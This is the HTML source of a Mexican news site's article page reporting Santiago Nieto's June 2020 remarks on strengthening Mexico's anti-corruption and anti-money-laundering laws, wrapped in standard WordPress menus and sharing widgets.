                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697040eff1e68" data-td_block_id="td_uid_5_697040eff1e68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697040eff1e68" data-td_block_id="td_uid_5_697040eff1e68"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697040eff2f94_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697040eff2f94" ><script>var block_td_uid_6_697040eff2f94 = new tdBlock();
block_td_uid_6_697040eff2f94.id = "td_uid_6_697040eff2f94";
block_td_uid_6_697040eff2f94.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_697040eff2f94_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697040eff2f94_rand","tdc_css_class_style":"td_uid_6_697040eff2f94_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697040eff2f94.td_column_number = "3";
block_td_uid_6_697040eff2f94.block_type = "td_block_mega_menu";
block_td_uid_6_697040eff2f94.post_count = "5";
block_td_uid_6_697040eff2f94.found_posts = "14";
block_td_uid_6_697040eff2f94.header_color = "";
block_td_uid_6_697040eff2f94.ajax_pagination_infinite_stop = "";
block_td_uid_6_697040eff2f94.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_697040eff2f94);
</script><div id=td_uid_6_697040eff2f94 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697040eff2f94" data-td_block_id="td_uid_6_697040eff2f94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697040eff2f94" data-td_block_id="td_uid_6_697040eff2f94"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hay Mucho Por Hacer Contra la &#8216;Corrupción&#8217;</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4127" class="post-4127 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico category-nuevo-leon byline-luis-j-enriquez-the-universe-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Hay Mucho Por Hacer Contra la &#8216;Corrupción&#8217;</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-06-19T01:11:42+00:00" >June 19, 2020</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fhay-mucho-por-hacer-contra-la-corrupcion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hay+Mucho+Por+Hacer+Contra+la+%E2%80%98Corrupci%C3%B3n%E2%80%99&url=https%3A%2F%2Fnewseluniverso.com%2Fhay-mucho-por-hacer-contra-la-corrupcion%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/&amp;media=https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg&description=Hay+Mucho+Por+Hacer+Contra+la+%E2%80%98Corrupci%C3%B3n%E2%80%99" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hay+Mucho+Por+Hacer+Contra+la+%E2%80%98Corrupci%C3%B3n%E2%80%99%20-%20https%3A%2F%2Fnewseluniverso.com%2Fhay-mucho-por-hacer-contra-la-corrupcion%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg" data-caption="SANTIAGO NIETO."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg 532w, https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19--100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="TEST-CORRECT-19-"/></a><figcaption class="wp-caption-text">SANTIAGO NIETO.</figcaption></figure></div>
        <h3 class="p1"><span class="s1"><b>*** </b></span><span class="s2"><b>El Principal Riesgo es la Delincuencia Organizada: NIETO</b></span></h3>
<p class="p2"><b>Por Luis J. ENRÍQUEZ / The UNIVERSE News /<span class="Apple-converted-space">  </span>EL UNIVERSO.</b></p>
<p class="p3"><span class="s3"><b>Ciudad de México.- “…</b></span><span class="s2"><b>Para garantizar el combate a la corrupción y frenar el lavado de dinero, México necesita mejorar sus leyes como la de prevención y de instituciones de crédito y que el Servicio de Administración Tributaria (SAT) y la Unidad de Inteligencia Financiera (UIF) formen parte del Sistema Nacional Anticorrupción, y avanzar en las sentencias condenatorias que acaben con la impunidad.”</b></span></p>
<p class="p3"><span class="s2"><b>Al participar en el seminario digital “Transparencia y combate a la corrupción” organizado por INFO Ciudad de México y la Facultad de Derecho de la UNAM, el titular de la Unidad de Inteligencia Financiera, Santiago Nieto, señaló lo anterior y agregó si bien México ha mejorado casi en un 20 por ciento acerca de la percepción ciudadana en cuanto a la corrupción en el país hay mucho por hacer. </b></span></p>
<figure id="attachment_4129" aria-describedby="caption-attachment-4129" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4129" src="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19--300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19--100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-4129" class="wp-caption-text">SANTIAGO NIETO.</figcaption></figure>
<p class="p4"><span class="s4"><b>Una parte de su exposición: </b></span><span class="s2"><b>“…Es importante que visualicemos hacia dónde tenemos que ir avanzando, falta el fortalecimiento de ciertos elementos del sistema, yo he sido un partidario de que la UIF y el SAT debe formar parte del Sistema Nacional Anticorrupción.”</b></span></p>
<p class="p4"><span class="s2"><b>“… La necesidad de que estos comités técnicos que se han integrado por la Secretaría de la Función Pública funcionen de la manera adecuada para poder establecer políticas públicas del combate a la corrupción.”</b></span></p>
<p class="p4"><span class="s2"><b>“Soy también partidario de tener alertadores internos para poder tener información de primera mano sobre lo que pasa en las dependencias y entidades de la administración pública, no solamente federal sino también local.” </b></span></p>
<p class="p4"><span class="s2"><b>“… Y creo que es necesario mejorar los diseños institucionales particularmente en la ley de prevención y la ley de instituciones de crédito para poder mantener los bloqueos de cuentas, identificar a las personas expuestas e identificar a los beneficiarios finales de los actos de corrupción”.</b></span></p>
<p class="p4"><span class="s2"><b>Explicó que: “… De acuerdo a la Evaluación Nacional de Riesgos, México tiene cuatro áreas fundamentales en las que debe poner atención pues son las que se genera el delito de lavado de dinero con mayor facilidad y frecuencia.”</b></span></p>
<p class="p4"><span class="s2"><b>“…El principal riesgo es la delincuencia organizada liderada por los cárteles de la droga y grupos de extorsión y trata de personas; seguido de las grandes cantidades de dinero que estos grupos delincuenciales ingresan al sistema financiero.”</b></span></p>
<p class="p4"><span class="s2"><b>Nieto destacó:”… Como tercer problema para combatir este delito, “la falta de certeza y la impunidad en razón del número tan limitado de sentencias condenatorias en la materia así como el decomiso de bienes”.</b></span></p>
<p class="p4"><span class="s2"><b>“…Aunque son las prácticas de corrupción las que han permitido a todos estos grupos que continúen operando e incluso podrían englobar a los puntos anteriores.”</b></span></p>
<p class="p4"><span class="s2"><b>“…Recursos que se encuentran en el sistema financiero, que son transferidos particularmente a empresas fachada y factureras para sacar dinero en efectivo y trasladarlo a fin de que pueda ser utilizado por la gente vinculada en casos de corrupción”.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fhay-mucho-por-hacer-contra-la-corrupcion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hay+Mucho+Por+Hacer+Contra+la+%E2%80%98Corrupci%C3%B3n%E2%80%99&url=https%3A%2F%2Fnewseluniverso.com%2Fhay-mucho-por-hacer-contra-la-corrupcion%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/&amp;media=https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg&description=Hay+Mucho+Por+Hacer+Contra+la+%E2%80%98Corrupci%C3%B3n%E2%80%99" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hay+Mucho+Por+Hacer+Contra+la+%E2%80%98Corrupci%C3%B3n%E2%80%99%20-%20https%3A%2F%2Fnewseluniverso.com%2Fhay-mucho-por-hacer-contra-la-corrupcion%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/" data-text="Hay Mucho Por Hacer Contra la &#8216;Corrupción&#8217;" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/condena-el-congreso-el-crimen-del-juez-federal/">Condena el Congreso el &#8216;Crimen&#8217; Del Juez Federal</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/la-gente-nos-apoya-protestas-normales-amlo/">La Gente Nos Apoya, Protestas Normales: AMLO</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Luis J. ENRÍQUEZ / The UNIVERSE News&lt;/a&gt;"></span><meta itemprop="datePublished" content="2020-06-19T01:11:42+00:00"><meta itemprop="dateModified" content="2020-06-19T01:11:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Hay Mucho Por Hacer Contra la &#039;Corrupción&#039;"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697040f001233_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697040f001233" ><script>var block_td_uid_9_697040f001233 = new tdBlock();
block_td_uid_9_697040f001233.id = "td_uid_9_697040f001233";
block_td_uid_9_697040f001233.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_697040f001233_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697040f001233_rand","tdc_css_class_style":"td_uid_9_697040f001233_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4127,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_697040f001233.td_column_number = "3";
block_td_uid_9_697040f001233.block_type = "td_block_related_posts";
block_td_uid_9_697040f001233.post_count = "6";
block_td_uid_9_697040f001233.found_posts = "2348";
block_td_uid_9_697040f001233.header_color = "";
block_td_uid_9_697040f001233.ajax_pagination_infinite_stop = "";
block_td_uid_9_697040f001233.max_num_pages = "392";
tdBlocksArray.push(block_td_uid_9_697040f001233);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697040f0027bf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697040f001233" href="#">RELATED ARTICLES</a><a id="td_uid_11_697040f0027c1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697040f001233" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_697040f001233 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
